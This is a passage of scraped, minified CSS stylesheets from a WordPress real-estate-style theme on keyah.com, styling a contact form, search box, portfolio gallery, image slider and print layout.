textarea{width:95%!important}#et-contact p .et_contact_error{border:1px solid red!important}#et-contact .et_hidden{display:none}#et_contact_left,#et_contact_right{float:left}#et_contact_left{width:70%}#et_contact_right{width:17%;margin-left:50px}#et_contact_submit,#et_contact_reset{border:0px!important;color:#4c4b4b!important;float:right;font-size:12px;text-shadow:1px 1px 1px #fff;text-transform:uppercase;margin-right:9px;height:35px}#et_contact_submit{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/contact_submit.png) no-repeat;width:73px;margin-right:6px}#et_contact_reset{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/contact_reset.png) no-repeat;width:61px}#et-search{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/et_search_bg.png) no-repeat;width:574px;height:172px}#et-search-inner{padding:19px 14px 0px 29px}p#et-search-title{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/et_search_bottom.png) no-repeat bottom left;padding:0px 0px 10px 10px;margin-left:-8px;margin-bottom:13px}p#et-search-title span{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/et_search_icon.png) no-repeat 0px 4px;display:block;padding:0px 0px 0px 24px;font-size:18px;color:#fff;text-shadow:1px 1px 1px #8f8f8f}#et-search-left{float:left;width:448px}#et-search-right{float:right;width:82px;text-align:right;margin-top:-1px}#et-searchinput{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/et-searchinput.png) no-repeat;width:419px;height:16px;border:none!important;padding:6px 12px 8px;color:#4e4e4e;margin-bottom:4px;margin-top:0}p#et_choose_posts,p#et_choose_pages,p#et_choose_date,p#et_choose_cat{float:left;margin-right:8px}p#et_choose_cat{margin-right:0px}select#et-month-choice,select#et-cat{width:161px;margin:0px;font-size:11px;color:#464646}p#et_choose_posts,p#et_choose_pages{color:#5c5c5c;font-size:11px;text-shadow:1px 1px 1px #ebebeb}p#et_choose_posts input,p#et_choose_pages input{margin-left:0px;margin-right:4px}p#et-search-word{padding-bottom:5px}#et_search_submit{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/et_search_submit.png) no-repeat;border:medium none!important;color:#4c4b4b;font-size:12px;padding:7px 0 9px;text-shadow:1px 1px 0px #fff;width:73px;text-transform:uppercase}p#et_choose_date select,p#et_choose_cat select{width:145px\9 }#et_pt_portfolio_gallery{padding:15px 0px 0px 0px;margin-left:-70px}.et_pt_portfolio_row{margin-bottom:45px}.et_pt_portfolio_item{float:left;margin-left:70px;width:272px}.et_pt_portfolio_item h2{color:#000;padding-bottom:12px}.et_pt_portfolio_entry{border:1px solid #dadada;border-bottom:1px solid #b7b7b7;background:#fff;padding:5px;-moz-box-shadow:0px 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0px 1px 2px rgba(0,0,0,0.1);box-shadow:0px 1px 2px rgba(0,0,0,0.1);margin-bottom:7px}.et_pt_portfolio_image{position:relative}.et_pt_portfolio_image img{display:block}.et_portfolio_more_icon,.et_portfolio_zoom_icon{display:block;height:37px;position:absolute;top:68px;width:37px;text-indent:-9999px;display:none}.et_portrait_layout .et_portfolio_more_icon,.et_portrait_layout .et_portfolio_zoom_icon{top:142px}.et_portfolio_more_icon{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/portfolio-more-icon.png) no-repeat;left:94px}.et_portfolio_zoom_icon{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/portfolio-zoom-icon.png) no-repeat;left:134px}.et_video .et_portfolio_zoom_icon{background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/portfolio-video-icon.png) no-repeat}.et_pt_portfolio_overlay{width:100%;height:100%;background:url(//keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/images/gallery-overlay.png) no-repeat;display:block;position:absolute;top:0px;left:0px}#et_pt_portfolio_gallery .page-nav{margin-left:70px;padding-bottom:10px}.et_portfolio_small{margin-left:-45px!important}.et_portfolio_small .et_pt_portfolio_item{margin-left:45px;width:152px}.et_portfolio_small .et_portfolio_more_icon,.et_portfolio_small .et_portfolio_zoom_icon{top:30px}.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon{top:67px}.et_portfolio_small .et_portfolio_more_icon{left:38px}.et_portfolio_small .et_portfolio_zoom_icon{left:77px}.et_portfolio_large{margin-left:-76px!important}.et_portfolio_large .et_pt_portfolio_item{margin-left:76px;width:442px}.et_portfolio_large .et_portfolio_more_icon,.et_portfolio_large .et_portfolio_zoom_icon{top:124px}.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon,.et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon{top:392px}.et_portfolio_large .et_portfolio_more_icon{left:178px}.et_portfolio_large .et_portfolio_zoom_icon{left:219px}#fancybox-title-float-main{text-shadow:none!important}.et_contact_form_label{display:none}

--- FILE ---
content_type: text/css
request_url: https://keyah.com/wp-content/cache/wpfc-minified/dex7kq64/8ed06.css
body_size: 775
content:
#ninja-slider{width:100%;background:#191919;padding:0;margin:0 auto;overflow:hidden;box-sizing:border-box}#ninja-slider .fs-icon{top:6px;right:6px;width:60px;height:26px;background:rgba(0,0,0,0.2);z-index:2;color:#fff;text-align:center;text-shadow:0 0 3px black;font:bold 18px/36px arial;border-radius:2px;opacity:0;-webkit-transition:opacity 0.8s;transition:opacity 0.8s}#ninja-slider .slider-inner:hover .fs-icon,#ninja-slider.fullscreen .fs-icon{opacity:1}#ninja-slider .fs-icon::before{content:"EXPAND";display:block}#ninja-slider.fullscreen .fs-icon::before{content:"+";display:block;font-weight:bold;font-size:3em;transform:rotate(-45deg)}#ninja-slider .slider-inner{margin:0 auto;font-size:0px;position:relative;box-sizing:border-box;padding-bottom:100px!important}#ninja-slider.fullscreen .slider-inner{width:98%;max-width:900px}#ninja-slider ul{position:relative;list-style:none;padding:0;box-sizing:border-box;overflow:visible!important}#ninja-slider li{width:100%;height:100%;top:0;left:0;position:absolute;font-size:12px;list-style:none;margin:0;padding:0;opacity:0;box-sizing:border-box;margin-bottom:100px!important}#ninja-slider li.ns-show{opacity:1}#ninja-slider .ns-img{background-size:contain;cursor:default;display:block;position:absolute;width:100%;height:100%;background-repeat:no-repeat;background-position:center center}#ninja-slider .caption{position:absolute;top:98%;padding:0 40px;margin:auto;width:100%;text-align:center;font-family:sans-serif;font-size:14px;color:#ccc;box-sizing:border-box}#ninja-slider-pause-play{display:none}#ninja-slider-prev,#ninja-slider-next{position:absolute;display:inline-block;width:42px;height:56px;line-height:56px;top:40%;margin-top:-28px;background-color:rgba(0,0,0,0.4);background-color:#ccc \9 ;backface-visibility:hidden;color:#fff;overflow:hidden;white-space:nowrap;-webkit-user-select:none;user-select:none;border-radius:2px;z-index:10;opacity:0.3;font-family:sans-serif;font-size:13px;cursor:pointer;-webkit-transition:all 0.7s;transition:all 0.4s}.slider-inner:hover #ninja-slider-prev,.slider-inner:hover #ninja-slider-next{opacity:1}#ninja-slider-prev{left:-42px}#ninja-slider-next{right:-42px}#ninja-slider-prev::before,#ninja-slider-next::before{position:absolute;top:17px;content:"";display:inline-block;width:20px;height:20px;border-left:2px solid #fff;border-top:2px solid #fff;backface-visibility:hidden}#ninja-slider-prev::before{-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg);left:16px}#ninja-slider-next::before{-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg);right:16px}#ninja-slider-prev:hover,#ninja-slider-next:hover{width:80px;background-color:rgba(0,0,0,0.5)}#ninja-slider-prev div{margin-right:8px;white-space:nowrap;opacity:0;float:right}#ninja-slider-next div{margin-left:8px;white-space:nowrap;opacity:0;float:left}#ninja-slider-prev:hover div,#ninja-slider-next:hover div{opacity:1}#ninja-slider-pager{display:none}#ninja-slider-prev,#ninja-slider-next,#ninja-slider-pause-play{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}@media only screen and (max-width:1050px){#ninja-slider-prev{left:0}#ninja-slider-next{right:0}}@media only screen and (max-width:600px){#ninja-slider-prev,#ninja-slider-next,#ninja-slider-pager{display:none}#ninja-slider li .cap1{font-size:20px}}

--- FILE ---
content_type: text/css
request_url: https://keyah.com/wp-content/cache/wpfc-minified/7uae48kf/8ed05.css
body_size: 5474
content:
@media print{html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}body{text-align:center;line-height:21px;font-family:'Droid Sans',Arial,Verdana,sans-serif;font-size:12px;color:#828282;min-height:25px;background:#f6f6f6 url(//keyah.com/wp-content/plugins/print-button/images/body-bg.jpg)}a{text-decoration:none;color:#00b7f3}a:hover{text-decoration:underline}.clear{clear:both}.ui-tabs-hide{display:none}br.clear{margin:0px;padding:0px}h1,h2,h3,h4,h5,h6{padding-bottom:5px;color:#373737;letter-spacing:-1px;line-height:1em;font-weight:normal;font-family:Georgia,serif}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#373737}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#000}h1{font-size:30px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}p{padding-bottom:10px;line-height:20px}strong{font-weight:bold;color:#1c1c1c}cite,em,i{font-style:italic}pre,code{font-family:Courier\ New,monospace;margin-bottom:10px}ins{text-decoration:none}sup,sub{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:0.8em}sub{top:0.3em}dl{margin:0 0 1.5em 0}dl dt{font-weight:bold}dd{margin-left:1.5em}blockquote{margin:1.5em;padding:1em;color:#666;background:#e6e6e6;font-style:italic;border:1px solid #dcdcdc}blockquote p{padding-bottom:0px}.thumbnail a:hover,#smallthumbs a:hover{text-decoration:none}input[type="text"],input.text,input.title,textarea,select{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input[type="text"]:focus,input.text:focus,input.title:focus,textarea:focus,select:focus{border-color:#2d3940;color:#3e3e3e}input[type="text"],input.text,input.title,textarea,select{margin:0.5em 0}textarea{padding:4px}img#about-image{float:left;margin:3px 8px 8px 0px}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}#wrapper{background:url(//keyah.com/wp-content/plugins/print-button/images/wr-bg.png) repeat-x center top}#container{width:960px;margin:0 auto;position:relative;text-align:left}#header{text-align:center;background:url(//keyah.com/wp-content/plugins/print-button/images/header-bg.png) no-repeat center bottom;position:relative;height:165px}body.index #header{margin-bottom:22px}#logo{margin-top:8px}#content-top{background:url(//keyah.com/wp-content/plugins/print-button/images/content-top.png) no-repeat;padding-top:9px;width:962px;position:relative}body.index #content-top{background:url(//keyah.com/wp-content/plugins/print-button/images/content-top-index.png) no-repeat!important;padding-top:68px!important}body.index #top-index-overlay{background:url(//keyah.com/wp-content/plugins/print-button/images/index-top-overlay.png) repeat-x;height:16px;width:954px;position:absolute;top:68px;left:4px;z-index:2}#menu-bg{position:absolute;top:4px;left:4px;background:url(//keyah.com/wp-content/plugins/print-button/images/menu-bg-index.png) no-repeat;height:64px;width:954px}#content{background:url(//keyah.com/wp-content/plugins/print-button/images/main-bg.png) repeat-y;width:962px}#content-bottom{background:url(//keyah.com/wp-content/plugins/print-button/images/content-bottom.png) no-repeat;height:21px;width:962px}#main-area{float:left;margin-top:-9px;margin-bottom:40px;padding-left:1px;width:691px}#main-area .first{padding-top:28px!important}div.entry{width:294px;float:left;border-bottom:1px solid #e5e5e5;border-right:1px solid #e5e5e5;padding:35px 25px 0px 25px;background:url(//keyah.com/wp-content/plugins/print-button/images/entry-bg.png) repeat-x left bottom}div.entry.second{border-right:none}.entry div.thumbnail{position:relative;width:292px;height:184px}.entry div.thumbnail span.overlay2{position:absolute;top:0px;left:0px;display:block;width:296px;height:186px;background:url(//keyah.com/wp-content/plugins/print-button/images/thumb-overlay.png) no-repeat}span.price2{background:url(//keyah.com/wp-content/plugins/print-button/images/price-small-bg.png) no-repeat;color:#fff;display:block;font-family:Georgia,serif;font-size:17px;height:30px;left:81px;padding-right:10px;position:absolute;text-shadow:1px 1px 1px #2d8791;top:140px}span.price2 span{background:url(//keyah.com/wp-content/plugins/print-button/images/price-small-bg.png) no-repeat right bottom;display:block;height:27px;margin-right:-17px;padding:3px 15px 0 18px}#featured .description span.price{position:absolute;top:-28px;left:54px;font-family:Georgia,serif;text-shadow:1px 1px 1px #2d8791;color:#fff;background:url(//keyah.com/wp-content/plugins/print-button/images/price.png) no-repeat;height:35px;font-size:22px;padding-right:10px}#featured span.price span{display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/price.png) no-repeat right bottom;padding:6px 18px 0px 18px;height:29px;margin-right:-17px}.entry h3.title{font-size:24px;padding:5px 0px 12px 0px;text-align:center}h3.title a{text-decoration:none}.entry div.hr2{background:url(//keyah.com/wp-content/plugins/print-button/images/hr2-bg.png) no-repeat;height:5px;width:302px;margin-bottom:5px}.entry p{line-height:20px;padding-left:7px;padding-bottom:20px}a.readmore{margin-left:75px;background:url(//keyah.com/wp-content/plugins/print-button/images/readmore-right.png) no-repeat right bottom;display:block;height:38px;padding-right:10px;text-shadow:1px 1px 1px #fff;font-size:11px;font-weight:bold;color:#373737;text-transform:uppercase;float:left;margin-bottom:-19px;position:relative}a.readmore span{display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/readmore-left.png) no-repeat;padding:9px 9px 0px 18px;height:31px}a.readmore:hover{color:#0e0e0e}.post{padding:29px 26px 25px 24px}.item-slide{position:relative;height:318px;z-index:5}.item-slide span.overlay{position:absolute;top:0px;left:0px;width:294px;height:318px;background:url(//keyah.com/wp-content/plugins/print-button/images/single-mainimage-overlay.png) no-repeat}#product-slider{float:left;width:293px;height:318px;margin-right:23px;position:relative}#product-thumbs{background:url(//keyah.com/wp-content/plugins/print-button/images/single-page-scroller-bg.png) repeat-x;position:relative;margin:5px -27px 24px -24px}#product-thumb-items{float:left;padding:13px 37px 12px 63px;position:relative}#product-thumb-items a#left-arrow,#product-thumb-items a#right-arrow{text-indent:-9999px;position:absolute;bottom:29px;width:15px;height:23px}#product-thumb-items a#left-arrow{background:url(//keyah.com/wp-content/plugins/print-button/images/featured-left.png) no-repeat;left:30px}#product-thumb-items a#right-arrow{background:url(//keyah.com/wp-content/plugins/print-button/images/featured-right.png) no-repeat;right:3px}#smallthumbs{float:left}.product-info{float:left;width:278px;padding:25px 0px 0px}h1.title{font-size:24px;background:url(//keyah.com/wp-content/plugins/print-button/images/main-title-bottombg.png) no-repeat bottom left;padding-bottom:13px;margin-bottom:8px}.product-info a.readmore{margin:0px}#product-slider span.price2{top:276px;z-index:10}#gmaps-border{border:1px solid #e7e7e7;padding:6px;margin-bottom:10px}#gmaps-container{width:626px;height:398px}#breadcrumbs{margin:37px 0 0px 40px;padding-right:10px;color:#373737;font:italic 12px Georgia,serif}#breadcrumbs a,#breadcrumbs span.separate{color:#a3a3a3}#breadcrumbs a:hover{color:#373737;text-decoration:none}#breadcrumbs span.separate{margin:0px 3px}.full_entry{background:url(//keyah.com/wp-content/plugins/print-button/images/entry-bg.png) repeat-x scroll left bottom;border-bottom:1px solid #e5e5e5;padding:20px 24px 15px 24px}.full_entry a.readmore{margin:0px;float:right}h2.title,h1.single-title{padding:0px 0px 10px}h2.title a:hover{text-decoration:none}p.postinfo{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:6px 0px;font:italic 12px Georgia,serif;color:#373737;margin-bottom:8px}.setwidth p.postinfo{margin-left:180px}p.postinfo a{color:#373737;font-weight:bold}p.postinfo a:hover{color:#000;text-decoration:none}div.small-thumb{position:relative;float:left;margin:0px 22px 10px 0px}div.small-thumb span.overlay{background:url(//keyah.com/wp-content/plugins/print-button/images/small-thumb-overlay.png) no-repeat;position:absolute;top:0px;left:0px}div.small-thumb,div.small-thumb span.overlay{width:159px;height:159px}.post ul,.full_entry ul{list-style-type:disc;margin:10px 0px 10px 20px}.full_entry ol,.post ol{list-style-type:decimal;list-style-position:inside;margin:10px 0px 10px 2px}.full_entry ul li ul,.post ul li ul,.full_entry ul li ol,.post ul li ol{margin:2px 0px 2px 20px}.full_entry ol li ul,.post ol li ul,.full_entry ol li ol,.post ol li ol{margin:2px 0px 2px 35px}h1.single-title{font-size:24px}div#top-menu{background:url(//keyah.com/wp-content/plugins/print-button/images/menu-bg.png) no-repeat;width:962px;height:48px;position:absolute;left:0px;top:149px;z-index:20;padding-top:21px}ul#primary{font-size:14px;font-family:Georgia,serif;float:left}ul#primary li{padding-right:12px}ul#primary li a{color:#6c6c6c;text-shadow:1px 1px 1px #fff;padding:6px 0px 9px 9px}ul#primary li a:hover{text-decoration:none}ul#primary>li.current_page_item>a,ul#primary>li.current-menu-ancestor>a{color:#000}ul#primary li a:hover{color:#000}ul#primary ul{background:url(//keyah.com/wp-content/plugins/print-button/images/top-dropdown-bg.png) no-repeat bottom left;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;border-top-left-radius:0px;-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;padding:8px 0px 17px 15px;width:173px;box-shadow:3px 6px 7px 1px rgba(0,0,0,0.4);-moz-box-shadow:3px 6px 7px 1px rgba(0,0,0,0.4);-webkit-box-shadow:3px 6px 7px 1px rgba(0,0,0,0.4);z-index:200}#primary li:hover ul,#primary li.sfHover ul{top:36px}#primary ul li:hover ul,#primary ul li.sfHover ul{top:-8px}ul#primary ul li{padding:0px}ul#primary ul li a{background:url(//keyah.com/wp-content/plugins/print-button/images/top-dropdown-bullet.png) no-repeat 0px 12px;padding:5px 3px 5px 12px;color:#fff;text-shadow:1px 1px 1px #737373;text-align:left;width:150px}ul#primary ul li a:hover{color:#646565;text-shadow:1px 1px 1px #d0cdcd}ul#primary>li{background:url(//keyah.com/wp-content/plugins/print-button/images/top-menu-linkbg.png) no-repeat left bottom}ul#primary>li.sf-ul.sfHover{background:url(//keyah.com/wp-content/plugins/print-button/images/top-menu-linkbg.png) no-repeat bottom right}ul#primary>li.sf-ul.sfHover>a{background:url(//keyah.com/wp-content/plugins/print-button/images/top-menu-linkbg.png) no-repeat top left;display:block;color:#000;text-shadow:none;color:#fff;text-shadow:1px 1px 1px #737373}div#secondary-menu{position:absolute;bottom:-90px;left:0px;z-index:15}ul#secondary{font-size:12px;font-family:Georgia,serif;float:left}ul#secondary li{padding-right:12px}ul#secondary li a{color:#fff;text-shadow:1px 1px 1px #105059;padding:6px 0px 13px 9px}ul#secondary li a:hover{text-decoration:none;color:#eee}ul#secondary ul{background:url(//keyah.com/wp-content/plugins/print-button/images/secondary-dropdown-bg.png) no-repeat bottom left;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;border-top-left-radius:0px;-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;padding:8px 0px 17px 15px;width:173px;box-shadow:3px 6px 7px 1px rgba(0,0,0,0.4);-moz-box-shadow:3px 6px 7px 1px rgba(0,0,0,0.4);-webkit-box-shadow:3px 6px 7px 1px rgba(0,0,0,0.4);z-index:200}#secondary li:hover ul,#secondary li.sfHover ul{top:39px}#secondary ul li:hover ul,#secondary ul li.sfHover ul{top:-8px}ul#secondary>li{background:url(//keyah.com/wp-content/plugins/print-button/images/secondary-menu-linkbg.png) no-repeat left bottom}ul#secondary>li.sf-ul.sfHover{background:url(//keyah.com/wp-content/plugins/print-button/images/secondary-menu-linkbg.png) no-repeat bottom right}ul#secondary>li.sf-ul.sfHover>a{background:url(//keyah.com/wp-content/plugins/print-button/images/secondary-menu-linkbg.png) no-repeat top left;display:block;color:#000;text-shadow:none;color:#fff;text-shadow:1px 1px 1px #737373}ul#secondary ul li a{background:url(//keyah.com/wp-content/plugins/print-button/images/secondary-dropdown-bullet.png) no-repeat 0px 12px;padding:5px 3px 5px 15px;text-align:left;width:150px}ul#secondary ul li a:hover{color:#8eaeb1;text-shadow:1px 1px 1px #0b454e}#featured{background:url(//keyah.com/wp-content/plugins/print-button/images/featured-bg.png) no-repeat;height:462px;width:965px;margin-bottom:0px;margin-top:20px;position:relative}#slides{position:relative}.slide{padding:69px 0 0 5px}#featured .overlay{background:url(//keyah.com/wp-content/plugins/print-button/images/featured-overlay.png) no-repeat;width:954px;height:289px;position:absolute;top:69px;left:5px}#featured .description{position:absolute;left:0px;top:174px;z-index:20;padding:15px 0px 0px 40px;background:url(//keyah.com/wp-content/plugins/print-button/images/featured-description2.png) no-repeat;width:350px;height:259px;left:5px;position:absolute;z-index:15}#featured .slide-info{width:302px;position:relative;background:url(//keyah.com/wp-content/plugins/print-button/images/top-description-bg.png) no-repeat top center;padding-top:29px}#featured .description h2.title{font-size:30px;text-align:center;padding-bottom:10px}#featured .description h2.title a{text-decoration:none}div.hr{background:url(//keyah.com/wp-content/plugins/print-button/images/hr-bg.png) no-repeat 19px 0px;height:3px;width:300px;margin-bottom:10px}#featured .slide-info p{line-height:17px}#featured .description span.price{position:absolute;top:-26px;left:54px;font-family:Georgia,serif;text-shadow:1px 1px 1px #2d8791;color:#fff;background:url(//keyah.com/wp-content/plugins/print-button/images/price.png) no-repeat;height:35px;font-size:22px;padding-right:10px}#featured span.price span{display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/price.png) no-repeat right bottom;padding:6px 18px 0px 18px;height:29px;margin-right:-17px}#featured .slide-info a.readmore{float:right}#featured a#left-arrow,#featured a#right-arrow{text-indent:-9999px;position:absolute;bottom:16px;width:15px;height:23px}#featured a#left-arrow{background:url(//keyah.com/wp-content/plugins/print-button/images/featured-left.png) no-repeat;left:-33px}#featured a#right-arrow{background:url(//keyah.com/wp-content/plugins/print-button/images/featured-right.png) no-repeat;right:-31px}#featured #controllers{position:absolute;bottom:28px;right:57px}#smallthumbs a,#controllers a.smallthumb{display:block;float:left;background:url(//keyah.com/wp-content/plugins/print-button/images/controller-bg.png) no-repeat;width:55px;height:55px;padding:5px 0px 0px 5px;margin-right:10px}#smallthumbs a.active,#smallthumbs a:hover,#controllers a.active,#controllers a.smallthumb:hover{background:url(//keyah.com/wp-content/plugins/print-button/images/controller-bg-active.png) no-repeat}#controllers span#active-arrow{background:url(//keyah.com/wp-content/plugins/print-button/images/active-thumb-bg.png) no-repeat;width:20px;height:17px;top:-29px;left:18px;z-index:10;position:absolute}.product-types{padding-top:4px}.product-types span.type-icon{float:left;display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/icon-1.png) no-repeat;padding:0px 0px 8px 22px;width:73px;font:italic 12px Georgia,serif;color:#525252}.product-types span.bed-icon{float:left;display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/icon-2.png) no-repeat;padding:0px 0px 8px 22px;width:73px;font:italic 12px Georgia,serif;color:#525252}.product-types span.bath-icon{float:left;display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/icon-3.png) no-repeat;padding:0px 0px 8px 22px;width:73px;font:italic 12px Georgia,serif;color:#525252}.product-types span.garage-icon{float:left;display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/icon-4.png) no-repeat;padding:0px 0px 8px 22px;width:73px;font:italic 12px Georgia,serif;color:#525252}.product-types span.ruler-icon{float:left;display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/icon-5.png) no-repeat;padding:0px 0px 8px 22px;width:73px;font:italic 12px Georgia,serif;color:#525252}.product-types span.small{width:60px}#comment-wrap{padding:30px 0px 0px}li.depth-1{padding:20px 34px 15px;border-bottom:1px solid #ebebeb}h3#comments{font-size:24px;padding:0px 0px 0px 35px}.comment-icon{background:url(//keyah.com/wp-content/plugins/print-button/images/comment-bottom-bg.png) no-repeat bottom left;padding-bottom:14px}.comment-icon .post{padding:3px 0px 0px}div.authordata{width:100px}div.avatar{float:left;position:relative}div.avatar span.overlay{background:url(//keyah.com/wp-content/plugins/print-button/images/avatar-overlay.png) no-repeat;display:block;width:67px;height:67px;position:absolute;top:0px;left:0px}.comment-wrap{float:left;margin-left:14px}.reply-container{background:url(//keyah.com/wp-content/plugins/print-button/images/readmore-right.png) no-repeat right bottom;display:block;height:38px;padding-right:10px;text-shadow:1px 1px 1px #fff;text-transform:uppercase;float:right;position:relative}.reply-container a{display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/readmore-left.png) no-repeat;padding:9px 9px 0px 18px;height:31px;font-size:11px;font-weight:bold;color:#373737}.reply-container a:hover{text-decoration:none;color:#0e0e0e}li.depth-1 .comment-wrap{width:542px}li.depth-2 .comment-wrap{width:460px}li.depth-3 .comment-wrap{width:378px}li.depth-4 .comment-wrap{width:296px}.fullwidth li.depth-1 .comment-wrap{width:811px}.fullwidth li.depth-2 .comment-wrap{width:729px}.fullwidth li.depth-3 .comment-wrap{width:647px}.fullwidth li.depth-4 .comment-wrap{width:565px}ol.commentlist{list-style:none outside none;padding-top:8px}ol.commentlist ul{list-style:none outside none}.commentlist li.comment li{background:none;padding:0px}.commentlist li.comment ul{margin:8px 0px 8px 82px}#respond{padding-top:25px;padding-left:35px}.comment #respond{padding-left:0px;padding-top:5px}#commentform textarea#comment{width:88%}#commentform input[type="text"]{width:40%}li.comment #respond textarea{width:88%!important}li.comment #respond input[type="text"]{width:50%!important}#respond h3#comments{background:none;margin:0px;padding:0px}.comment-author{padding-top:2px}.comment-author .comment-meta,.comment-author .comment-meta a{color:#373737;font-size:14px;font-style:italic;font-family:Georgia,serif}.comment-author .comment-meta a:hover{text-decoration:none}span.fn,span.fn a{color:#000;font:18px Georgia,serif}span.fn a:hover{text-decoration:none}.comment-content{padding-top:5px}p#copyright{float:right;font-size:11px;font-style:italic;font-family:Georgia,serif;color:#616060;text-shadow:1px 1px 1px #fff;margin-top:15px;padding-right:4px}p#copyright a{color:#494949;font-weight:bold}#sidebar{float:left;width:268px;font-family:Arial,sans-serif;padding-left:1px;padding-right:1px;position:relative}.widget{background:url(//keyah.com/wp-content/plugins/print-button/images/widget-separator.png) repeat-x left bottom;padding:15px 10px 27px 25px}#sidebar h4.widgettitle{background:url(//keyah.com/wp-content/plugins/print-button/images/widget-title.png) no-repeat left bottom;color:#616060;font-size:22px;letter-spacing:0.5px;padding:0 0 31px 10px;text-shadow:1px 1px 1px #fff;margin-left:-11px}.widget ul li{background:url(//keyah.com/wp-content/plugins/print-button/images/sidebar-bullet.png) no-repeat scroll 0 8px transparent;padding:0 0 5px 15px}.widget ul li a{color:#373737;text-shadow:1px 1px 1px #fff}#listings{background:url(//keyah.com/wp-content/plugins/print-button/images/listings-top.png) no-repeat;padding-top:11px;width:286px;top:-9px;left:-17px;position:relative;margin-bottom:-20px}body.index #listings{top:0px;padding-top:0px;margin-bottom:-9px}#listings-content{background:url(//keyah.com/wp-content/plugins/print-button/images/listings-bg.png) repeat-y;padding:0px 9px 0px 8px}#listings h4.title{font-size:22px;letter-spacing:0.5px;text-shadow:1px 1px 1px #fff;background:url(//keyah.com/wp-content/plugins/print-button/images/listings-title-top.png) no-repeat;padding:10px 2px 0 1px;color:#616060}body.index #listings h4.title{padding-top:14px}#listings h4.title span{padding:0px 7px 15px 14px;display:block;background:url(//keyah.com/wp-content/plugins/print-button/images/listings-title-bottom.png) repeat-x bottom left}#listings-options{padding:12px 16px 0px}#listings-options form{padding-bottom:14px}#listings-options div.select{border-bottom:1px solid #fff;border-right:1px solid #fff;float:left}#listings-options select{width:173px;margin:0px}input.view-button{background:url(//keyah.com/wp-content/plugins/print-button/images/view-button.png) no-repeat;border:none;padding-bottom:6px;width:49px;height:25px;float:right;font:11px Arial,sans-serif;color:#282828;text-shadow:1px 1px 1px #fff;cursor:pointer}#listings-bottom{background:url(//keyah.com/wp-content/plugins/print-button/images/listings-bottom.png) no-repeat;height:76px}#search-container{padding:12px 0px 0px 30px}#search-container input#searchinput{background:none;border:none;width:220px;font:italic 14px Georgia,serif;color:#737272;text-shadow:1px 1px 1px #dadada}.fullwidth #content{background:url(//keyah.com/wp-content/plugins/print-button/images/main-bg-full.png) repeat-y!important}.fullwidth #main-area{width:960px}.fullwidth #content-bottom{background:url(//keyah.com/wp-content/plugins/print-button/images/content-bottom-full.png) no-repeat}div.post .new-post .aligncenter,.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;padding-top:4px;margin-bottom:10px}.wp-caption.alignleft{margin:0px 10px 10px 0px}.wp-caption.alignright{margin:0px 0px 10px 10px}.wp-caption img{margin:0;padding:0;border:0 none}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.nav ul{position:absolute;top:-999em;background-position:bottom;background-repeat:no-repeat;z-index:10}.nav li{float:left;position:relative}.nav a{display:block;float:left}.nav li:hover ul,ul.nav li.sfHover ul{left:0px;top:50px}.nav li:hover li ul,.nav li.sfHover li ul{top:-999em}.nav li li:hover ul,ul.nav li li.sfHover ul{left:173px;top:0px}.nav li:hover ul,.nav li li:hover ul{top:-999em}.nav li li{display:block;padding:0px;float:left;height:auto!important}.nav li ul{width:191px}.nav li li a:link,.nav li li 